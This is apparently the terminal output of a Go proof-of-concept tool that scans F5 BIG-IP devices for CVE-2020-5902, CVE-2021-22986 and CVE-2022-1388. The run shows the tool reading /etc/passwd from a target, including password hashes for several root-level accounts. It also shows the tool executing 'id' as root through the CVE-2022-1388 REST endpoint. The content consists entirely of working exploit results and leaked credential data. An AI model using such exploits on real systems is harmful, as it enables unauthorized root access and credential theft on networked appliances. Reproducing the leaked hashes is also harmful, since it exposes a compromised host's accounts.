 PS E:\go\src\F5-BIG-IP> .\F5-BIG-IP.exe -u https: 443
F5 BIG-IP POC合集
author:160team.west9b
-----------------------^---------------------------
StatusCode: 200 CVE-2020-5902漏洞存在，获取/etc/passwd成功
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var
\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\
/spool\/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:t
mshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nolog
in\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\nf5_remoteuser
:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/no
login\ntcpdump:x:72:72::\/:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/
sbin\/nologin\napache:x:48:0:Apache:\/usr\/local\/www:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nmysql:x:9
8:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\nqemu:x:107:107:qemu user:\/:\/sbin\/nologin\nss
hd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nsdm:x:498:495:sdmuser:\/var\/sdm:\/bin\/false\nntp:x:38:38::\/etc\/ntp:\/sbi
n\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\nmimu:fiFLAY2E1qW4s:0:0:mimu:\/root:\/bin\/bash\nmimu:fi
FLAY2E1qW4s:0:0:mimu:\/root:\/bin\/bash\nmimu:fiFLAY2E1qW4s:0:0:mimu:\/root:\/bin\/bash\nmimu1:fiFLAY2E1qW4s:0:0:mimu1:\/root:\/bin\/bash\nspoollog
:x:32766:32766::\/var\/spool:\/bin\/bash\nadmin2:x:0:500:admin2:\/home\/admin2:\/bin\/bash\nsyscron:x:0:500:syscron:\/home\/syscron:\/bin\/bash\nf5
-admin:x:0:500:f5-admin:\/home\/f5-admin:\/bin\/bash\npkg:x:32767:100::\/home\/pkg:\/bin\/bash\nserver:x:0:500:server:\/home\/server:\/bin\/bash\n"
}
-----------------------^---------------------------
StatusCode: 401 CVE-2021-22986漏洞不存在
-----------------------^---------------------------
StatusCode: 200 CVE-2022-1388漏洞存在
id
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c id","commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:syst
em_r:initrc_t:s0\n"}
PS E:\go\src\F5-BIG-IP>